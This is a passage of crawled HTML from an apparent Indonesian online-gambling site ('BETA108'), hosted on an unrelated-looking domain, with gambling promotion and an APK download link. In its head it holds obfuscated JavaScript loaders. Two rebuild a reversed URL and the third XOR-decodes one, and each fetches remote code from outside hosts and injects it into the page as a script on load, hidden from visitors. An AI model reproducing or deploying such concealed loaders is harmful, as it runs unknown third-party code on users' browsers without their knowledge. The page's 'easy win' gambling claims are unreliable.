

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://benghaziwatchdogs.com/
body_size: 120648
content:
<!DOCTYPE html><html lang="id" q:render="ssr" q:route="/" q:container="paused" q:version="1.3.2" q:base="/build/id/" q:locale="id" q:manifest-hash="xxyltc"><!--qv q:id=0 q:key=3scc:pY_0--><!--qv q:id=1 q:key=TxCF:35_5--><!--qv q:s q:sref=1 q:key=--><head on-document:qinit="q-FhGxNtcI.js#_hW[0]" on-window:load="q-ASJ5y7YC.js#s_6bH92HveK8o[1]" q:id="2" q:head><meta charSet="utf-8" q:head><link href="/manifest.json" rel="manifest" q:head><!--qv q:id=3 q:key=Hqmp:35_0--><!--qv q:key=GX_0--><title q:head>BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini</title><meta content="width=1280" name="viewport" q:id="4" q:head><link href="https:///files.sitestatic.net" rel="preconnect" q:head><link crossOrigin="" href="https:///files.sitestatic.net" rel="preconnect" q:head><meta name="google-site-verification" content="s9hTT9Rn2HEwPR2F1mgF-bitPsxsPg--wB9SmiE_uH0" key="globalMeta0" q:key="globalMeta0" q:head><meta key="description" name="description" content="Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga" q:key="description" q:head><meta key="keywords" name="keywords" content="Beta108, Beta 108, Situs Beta108 , Beta108 Login, Beta108 Daftar , Beta108 Slot, Beta108 Link Alternatif" q:key="keywords" q:head><meta key="twitter_title" name="twitter:title" content="BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini" q:key="twitter_title" q:head><meta key="twitter_description" name="twitter:description" content="Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga" q:key="twitter_description" q:head><meta key="og_title" property="og:title" content="BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini" q:key="og_title" q:head><meta key="og_description" property="og:description" content="Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga" q:key="og_description" q:head><meta key="robots" name="robots" content="INDEX, FOLLOW" q:key="robots" q:head><meta key="og_url" property="og:url" content="https://beta108superpro.com/" q:key="og_url" q:head><meta key="author" name="author" content="BETA108" q:key="author" q:head><meta key="og_site_name" property="og:site_name" content="BETA108" q:key="og_site_name" q:head><meta key="twitter_site" name="twitter:site" content="BETA108" q:key="twitter_site" q:head><link key="preload_slidingbanner" rel="preload" href="https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp" as="image" q:key="preload_slidingbanner" q:head><link rel="amphtml" href="https://beta108ampwin.pages.dev" as="" crossorigin="" disabled="0" hreflang="" id="" imagesizes="" imagesrcset="" integrity="" prefetch="" media="" referrerpolicy="" sizes="" title="" type="" key="globalLink0" q:key="globalLink0" q:head><link key="canonical" rel="canonical" href="https://beta108superpro.com/" q:key="canonical" q:head><link key="icon" rel="icon" href="https://files.sitestatic.net/ImageFile/202404061731450000008c43b55450WNSTRAC__300x300.png" q:key="icon" q:head><link key="global_css" rel="stylesheet" href="/css/themes/theme-13/global.css?v=2.31" q:key="global_css" q:head><link key="home_css" rel="stylesheet" href="/css/themes/theme-13/home.css?v=2" q:key="home_css" q:head><script q:key="globalScript0" q:id="5" q:head>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMK4Y0WEHE');</script><script q:key="globalScript1" q:id="6" q:head>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');const pixelIds=['737831835801569','896227995656839','798869762554634','1304462731175844','2987549848068805','795294056534839','2069151356822605','1932512873972850','2198610027328089','884775104113582','1909170886668443'];pixelIds.forEach(id=>fbq('init',id));fbq('track','PageView');</script><script q:key="globalScript2" q:id="7" q:head>var uuidautodepo = 'ab8c313c-86a2-4511-9bb7-49b70cdf9923';
        var loadwl = 'ugv2';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});</script><script q:key="globalScript3" q:id="8" q:head>var uuidautodepo = 'eec63c81-42cf-46ac-a1e3-c5d210a09e05';
        var loadwl = 'ugv2';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});</script><script q:key="globalScript4" q:id="9" q:head>!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4VUM63C77U6HA7UEB7G');
  ttq.page();
}(window, document, 'ttq');</script><script q:key="globalScript5" q:id="a" q:head>// SN UG-BETA108-S
var idscript = "3351594881666";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005_M\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);</script><!--/qv--><!--/qv--><meta content="text/html" name="Content-Type" q:head><meta content="summary" name="twitter:card" q:head><meta content="website" name="og:type" q:head><style data-src="/build/q-rXau-8az.css">@media (min-width: 768px){:host{right:0}.container.show{right:0;left:auto!important}}
</style><link rel="stylesheet" href="/build/q-J1FsJR2W.css"><style q:style="lcydw1-0" hidden>:root{view-transition-name:none}</style></head><body lang="en" class="overflow-x-hidden nusantara"><!--qv q:id=b q:key=e0ss:35_1--><!--qv q:key=zl_1--><!--qv q:id=d q:key=VkLN:zl_0--><!--qv q:key=XF_45--><!--qv q:id=f q:key=GLXe:XF_18--><style q:style="9v0a6r-0" hidden>.marqueeAnn,.downloadAppWrapper{background:#232934}@media (min-width: 640px){.profilePopupMenu{top:0!important;right:-1.5rem!important}}@media (min-width: 768px){.profilePopupMenu{top:0!important;right:-1.5rem!important}}@media (min-width: 1024px){.profilePopupMenu{top:3.5rem!important}}@media (min-width: 1280px){.profilePopupMenu{top:3.5rem!important}}@media (min-width: 640px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 768px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 1024px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 1280px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 640px){.walletPopUpMenu{top:-.6rem!important}}@media (min-width: 768px){.walletPopUpMenu{top:-.6rem!important}}@media (min-width: 1024px){.walletPopUpMenu{top:-4rem!important}}@media (min-width: 1280px){.walletPopUpMenu{top:-4rem!important}}.wallet-menu-wrap{text-align:left}.transfer-menu__item:hover{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}.wallet-menu-wrap{background:none!important;padding:0!important}.wallet-menu-row{padding:5px;border-radius:4px}.wallet-menu-row:hover{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}.popUpMenu li{background:var(--bg-2nd);border-radius:4px}.popUpMenu li:hover{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}</style><!--qv q:key=qY_7--><header class="relative max-w-screen"><!--qv q:sstyle=⭐️dpe1yu-0 q:id=g q:key=HCRO:qY_0--><style q:style="dpe1yu-0" hidden>.header.⭐️dpe1yu-0{background:var(--bg);color:var(--text)}@media (max-width: 1024px){.headerContainer.⭐️dpe1yu-0{margin-left:0;margin-right:0}}@media (max-width: 768px){.logo.⭐️dpe1yu-0{max-height:64px}}@media (min-width: 768px){.logo.⭐️dpe1yu-0{max-height:70px}}.headerWrapper.⭐️dpe1yu-0{background:var(--bg)}@media (max-width: 768px){.headerWrapper.fixed.⭐️dpe1yu-0,.headerWrapper.⭐️dpe1yu-0 .topMenu.⭐️dpe1yu-0{height:64px}}@media (min-width: 768px){.headerWrapper.fixed.⭐️dpe1yu-0,.headerWrapper.⭐️dpe1yu-0 .topMenu.⭐️dpe1yu-0{height:70px}}@media (max-width: 768px){.headerWrapper.⭐️dpe1yu-0{border:0px}.blkPadding.⭐️dpe1yu-0{height:64px}}@media (min-width: 768px){.blkPadding.⭐️dpe1yu-0{height:70px}}.loginBtn.⭐️dpe1yu-0{background:var(--bg-invert);color:var(--text-invert)}@media (min-width: 1024px){.header.⭐️dpe1yu-0{background:linear-gradient(180deg,var(--bg) 65.38%,transparent 96.71%)}}.walletButton.⭐️dpe1yu-0{background:var(--bg-accent);color:var(--text-onBgAccent)}.walletBalanceText.⭐️dpe1yu-0{background:var(--bg);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (max-width: 768px){.walletBalanceText.⭐️dpe1yu-0{max-width:135px}}@media (min-width: 768px){.walletBalanceText.⭐️dpe1yu-0{max-width:-moz-fit-content;max-width:fit-content}}.walletReloadBtn.⭐️dpe1yu-0{color:var(--bg)}.walletIcon.⭐️dpe1yu-0{background:var(--bg);color:var(--text)}.announcementWrapper.⭐️dpe1yu-0{position:relative}@media (max-width: 768px){.announcementWrapper.⭐️dpe1yu-0{padding:5px 0}}.rightSurface.⭐️dpe1yu-0{height:100%;width:50%;background:linear-gradient(270deg,var(--bg) 31.68%,rgba(33,48,67,.04) 100%)}@media (max-width: 768px){.rightSurface.⭐️dpe1yu-0{width:25%}}.transactionButton.⭐️dpe1yu-0{background:var(--bg-brand);color:var(--text-onBgBrand)}@media (max-width: 768px){.transactionButton.⭐️dpe1yu-0{display:none}}.avatar.⭐️dpe1yu-0{background-color:var(--bg);padding:5px}.transfer-menu__item:hover.⭐️dpe1yu-0{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}.registerBtn.⭐️dpe1yu-0{background:var(--bg-accent);color:var(--text-onBgAccent)}.depositIcon.⭐️dpe1yu-0{color:var(--text-onBgAccent)}.depositBtn.⭐️dpe1yu-0{color:var(--text-onBgAccent);background:var(--bg-accent)}</style><!--qv q:key=Sz_36--><div style="z-index:49;" class="⭐️dpe1yu-0 header relative" on-document:click="q-jYEepXsf.js#s_GoNzp0bvzl0[0 1 2]
q-jYEepXsf.js#s_GoNzp0bvzl0[3 4 5]" on:qvisible="q-Dt889rto.js#s_Qo0x2jYE7s8[6 7]" on-document:scroll="q-Dt889rto.js#s_JjTE1p04YG8[6 7]" q:id="h"><div class="⭐️dpe1yu-0 block"><section class="⭐️dpe1yu-0 headerWrapper w-full" q:id="i"><div class="⭐️dpe1yu-0 max-w-screen--xs-full  grid grid-cols-6 md:grid-cols-6 items-center h-full mt-2 lg:mt-0"><div style="height: inherit;" class="⭐️dpe1yu-0 col-span-3 lg:col-span-1 md:gap-2 flex items-center"><button type="button" class="⭐️dpe1yu-0 text-2xl lg:hidden block" on:click="q-aVzCTFnu.js#s_iD0dVUWrtaA[0 1]" q:id="j"><!--qv q:key=Sz_0--><svg height="1em" viewBox="0 0 48 48" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️dpe1yu-0" q:key="z8_0"><g fill="currentColor" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="4" class="⭐️dpe1yu-0"><path d="M7.94971 11.9497H39.9497" class="⭐️dpe1yu-0"></path><path d="M7.94971 23.9497H39.9497" class="⭐️dpe1yu-0"></path><path d="M7.94971 35.9497H39.9497" class="⭐️dpe1yu-0"></path></g></svg><!--/qv--></button><a href="/" class="⭐️dpe1yu-0 logo animate fade-in-bottom flex items-center ml-2.5 lg:ml-0 overflow-hidden"><!--qv q:id=k q:key=sk1Q:Sz_1--><!--qv q:key=n7_0--><img decoding="async" loading="lazy" src="https://files.sitestatic.net/ImageFile/2025092118105700000049474e6a54__BETA108__608x300.webp" style="" data-meta="{&quot;w&quot;:608,&quot;h&quot;:300,&quot;ext&quot;:&quot;webp&quot;}" height="60" width="121.60000000000001" class="lg:h-full lg:py-2 w-auto lg:block hidden" q:id="l"><!--/qv--><!--/qv--><!--qv q:id=m q:key=sk1Q:Sz_2--><!--qv q:key=n7_0--><img decoding="async" loading="lazy" src="https://files.sitestatic.net/ImageFile/20250922131118000000ef6b50f94e__BETA108__400x48.png" style="" data-meta="{&quot;w&quot;:400,&quot;h&quot;:48,&quot;ext&quot;:&quot;png&quot;}" height="60" width="500.00000000000006" class="lg:h-full lg:py-2 w-auto lg:hidden" q:id="n"><!--/qv--><!--/qv--></a></div><div class="⭐️dpe1yu-0 col-span-3 lg:col-span-5 lg:gap-2.5 gap-2 flex items-center justify-end"><!--qv q:sstyle=⭐️179z5j-0 q:id=o q:key=m1jQ:Sz_3--><style q:style="179z5j-0" hidden>.root.⭐️179z5j-0{background-color:var(--bg-3rd)}.androidIcon.⭐️179z5j-0{color:#a4c639}</style><a href="https://storetn.in/BETA108/beta108.apk" class="⭐️179z5j-0 root flex font-medium items-center gap-2  hidden lg:flex rounded ml-3 py-2 px-3 text-sm" q:key="Fp_1" q:id="p"><!--qv q:key=Fp_0--><svg fill="none" height="1.5em" viewBox="0 0 13 14" width="1.5em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️179z5j-0 text-sm h-6 w-6 androidIcon" q:key="id_0"><g clip-path="url(#clip0_1083_10831)" class="⭐️179z5j-0"><path d="M1.51351 9.08111C1.51351 9.49732 1.17297 9.83786 0.756757 9.83786C0.340541 9.83786 0 9.49732 0 9.08111V5.6757C0 5.25949 0.340541 4.91895 0.756757 4.91895C1.17297 4.91895 1.51351 5.25949 1.51351 5.6757V9.08111ZM12.1081 9.08111C12.1081 9.49732 11.7676 9.83786 11.3514 9.83786C10.9351 9.83786 10.5946 9.49732 10.5946 9.08111V5.6757C10.5946 5.25949 10.9351 4.91895 11.3514 4.91895C11.7676 4.91895 12.1081 5.25949 12.1081 5.6757V9.08111ZM5.2973 13.2433C5.2973 13.6595 4.95676 14 4.54054 14C4.12432 14 3.78378 13.6595 3.78378 13.2433V9.83786C3.78378 9.42165 4.12432 9.08111 4.54054 9.08111C4.95676 9.08111 5.2973 9.42165 5.2973 9.83786V13.2433ZM8.32432 13.2433C8.32432 13.6595 7.98378 14 7.56757 14C7.15135 14 6.81081 13.6595 6.81081 13.2433V9.83786C6.81081 9.42165 7.15135 9.08111 7.56757 9.08111C7.98378 9.08111 8.32432 9.42165 8.32432 9.83786V13.2433Z" fill="currentColor" class="⭐️179z5j-0"></path><path d="M2.27051 4.91904V10.5947C2.27051 11.0109 2.61105 11.3515 3.02726 11.3515H9.08132C9.49753 11.3515 9.83807 11.0109 9.83807 10.5947V4.91904H2.27051ZM6.05429 1.13525C3.78402 1.13525 2.38402 2.49742 2.27051 4.16228H9.83807C9.72456 2.49742 8.32456 1.13525 6.05429 1.13525ZM4.54078 3.25417C4.31375 3.25417 4.1624 3.10282 4.1624 2.87579C4.1624 2.64877 4.31375 2.49742 4.54078 2.49742C4.7678 2.49742 4.91916 2.64877 4.91916 2.87579C4.91916 3.06498 4.7678 3.25417 4.54078 3.25417ZM7.5678 3.25417C7.34078 3.25417 7.18943 3.10282 7.18943 2.87579C7.18943 2.64877 7.34078 2.49742 7.5678 2.49742C7.79483 2.49742 7.94618 2.64877 7.94618 2.87579C7.94618 3.06498 7.79483 3.25417 7.5678 3.25417Z" fill="currentColor" class="⭐️179z5j-0"></path><path d="M7.68084 2.08126C7.60517 2.08126 7.52949 2.04342 7.45382 2.00558C7.26463 1.89207 7.22679 1.66504 7.3403 1.47585L7.98355 0.529904C8.09706 0.340715 8.32409 0.302877 8.51328 0.41639C8.70246 0.529904 8.7403 0.756931 8.62679 0.94612L7.98355 1.89207C7.94571 2.00558 7.83219 2.08126 7.68084 2.08126ZM4.27544 1.9299C4.16192 1.9299 4.01057 1.85423 3.97274 1.74071L3.48084 0.94612C3.36733 0.756931 3.40517 0.529904 3.59436 0.41639C3.78355 0.302877 4.01057 0.340715 4.12409 0.529904L4.61598 1.3245C4.72949 1.51369 4.69165 1.74071 4.50246 1.85423C4.42679 1.89207 4.35111 1.9299 4.27544 1.9299Z" fill="currentColor" class="⭐️179z5j-0"></path></g><defs class="⭐️179z5j-0"><clipPath id="clip0_1083_10831" class="⭐️179z5j-0"><rect fill="white" height="14" width="12.1081" class="⭐️179z5j-0"></rect></clipPath></defs></svg><!--/qv--><p class="⭐️179z5j-0 truncate">Unduh Aplikasi</p></a><!--/qv--><div class="⭐️dpe1yu-0 w-full announcementWrapper hidden lg:block text-xs md:text-sm"><div class="⭐️dpe1yu-0 rightSurface absolute bottom-0 right-0 z-40"></div><!--qv q:sstyle=⭐️9w2fq8-0 q:id=q q:key=8OGV:Sz_4--><style q:style="9w2fq8-0" hidden>.marqueeContainer.⭐️9w2fq8-0{overflow:hidden;white-space:nowrap;width:100%}.marqueeText.⭐️9w2fq8-0{display:inline-block;padding-left:100%;animation:marquee 20s linear infinite;will-change:transform;transform:translateZ(0)}@media (min-width: 768px){.marqueeText:hover.⭐️9w2fq8-0{animation-play-state:paused}}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-100%)}}.announcement-v3.⭐️9w2fq8-0{max-width:924px}</style><!--qv q:key=Vf_1--><div class="⭐️9w2fq8-0 flex items-center p-2 w-full" q:id="r"><!--qv q:id=s q:key=wU27:Vf_0--><svg fill="none" height="1em" viewBox="0 0 20 14" width="1em" xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 mr-2" q:key="0j_0" q:id="t"><g id="Group"><g id="Group_2"><g id="Group_3"><path d="M19.0536 5.48901H16.4878C15.9831 5.48901 15.5625 5.90962 15.5625 6.41436C15.5625 6.91909 15.9831 7.3397 16.4878 7.3397H19.0746C19.5793 7.3397 19.9999 6.91909 19.9999 6.41436C19.9789 5.90962 19.5583 5.48901 19.0536 5.48901Z" fill="currentColor" id="Vector"></path><path d="M15.2472 4.33231C15.4786 4.33231 15.7099 4.24818 15.8992 4.05891L17.7288 2.22926C18.0863 1.87174 18.0863 1.28288 17.7288 0.925365C17.3713 0.567847 16.7825 0.567847 16.4249 0.925365L14.5953 2.75502C14.2378 3.11254 14.2378 3.70139 14.5953 4.05891C14.7635 4.24818 15.0159 4.33231 15.2472 4.33231Z" fill="currentColor" id="Vector_2"></path><path d="M15.8992 8.74861C15.5417 8.39109 14.9528 8.39109 14.5953 8.74861C14.2378 9.10613 14.2378 9.69498 14.5953 10.0525L16.4249 11.8822C16.6142 12.0714 16.8455 12.1555 17.0769 12.1555C17.3082 12.1555 17.5396 12.0714 17.7288 11.8822C18.0863 11.5246 18.0863 10.9358 17.7288 10.5783L15.8992 8.74861Z" fill="currentColor" id="Vector_3"></path><path d="M12.408 4.4795V0.925342C12.408 0.378549 11.9664 0 11.4826 0C11.3144 0 11.1462 0.0420612 10.9989 0.147214L6.45636 3.00736C6.45636 3.00736 2.6919 3.00736 0.904311 3.00736C0.399579 3.00736 0 3.42797 0 3.9327V8.91693C0 9.42166 0.42061 9.84227 0.925342 9.84227H2.41851L3.07045 13.5436C3.11251 13.775 3.30179 13.9432 3.53312 13.9432H4.9632C5.25762 13.9432 5.48896 13.6698 5.42587 13.3964L4.79495 9.8633H6.45636L11.02 12.7024C11.1672 12.8076 11.3354 12.8496 11.5037 12.8496C11.9874 12.8496 12.429 12.4711 12.429 11.9243V8.32808C13.4175 8.24395 14.1956 7.42377 14.1956 6.4143C14.1956 5.40484 13.4175 4.58465 12.408 4.4795ZM10.5783 10.2208L7.42376 8.24395C7.12934 8.05468 6.79285 7.97056 6.45636 7.97056H1.82965V4.83701H6.45636C6.79285 4.83701 7.12934 4.73186 7.42376 4.56362L10.5783 2.58675V10.2208Z" fill="currentColor" id="Vector_4"></path></g></g></g></svg><!--/qv--><div class="⭐️9w2fq8-0 marqueeContainer"><div class="⭐️9w2fq8-0 marqueeText pl-5"><!--t=u-->Selamat Datang Di Situs Game Online Terbaik dan Terpercaya BETA108<!----></div></div></div><!--/qv--><!--/qv--></div><button type="button" class="⭐️dpe1yu-0 lg:block hidden items-center" on:click="q-wippnmvE.js#s_92EJsA2Ax0U[0 1]" q:id="v"><span class="⭐️dpe1yu-0 ml-1 mr-2"> Keluhan</span></button><div class="⭐️dpe1yu-0 lg:block hidden animate fade-in-bottom   relative"><!--qv q:sstyle=⭐️64vcbs-0 q:id=w q:key=DiXH:Sz_6--><style q:style="64vcbs-0" hidden>.popUpBtnContent.⭐️64vcbs-0{background:var(--bg-invert);color:var(--bg)}.popUpBtnToggleIcon.⭐️64vcbs-0{color:var(--bg);background:var(--bg-invert);border:1px solid var(--bg)}</style><!--qv q:key=So_4--><button type="button" class="⭐️64vcbs-0 popUpBtn  relative" on:click="q-vOU---3R.js#s_M4qlMcOmIlQ[0]" q:id="x"><div class="⭐️64vcbs-0 popUpBtnContent rounded-full flex-center w-7 h-7 md:w-9 md:h-9   cursor-pointer"><!--qv q:s q:sref=w q:key=--><svg fill="none" height="1em" viewBox="0 0 16 18" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️dpe1yu-0 w-5 h-5" q:key="e4_0"><g id="Group" class="⭐️dpe1yu-0"><g id="Group_2" class="⭐️dpe1yu-0"><g id="Group_3" class="⭐️dpe1yu-0"><path d="M6.06597 6.04132C6.06597 5.93687 6.07416 5.83448 6.08849 5.73003C6.0803 5.78533 6.07416 5.83857 6.06597 5.89387C6.09464 5.70341 6.14583 5.5191 6.21956 5.34093C6.19908 5.39008 6.1786 5.43923 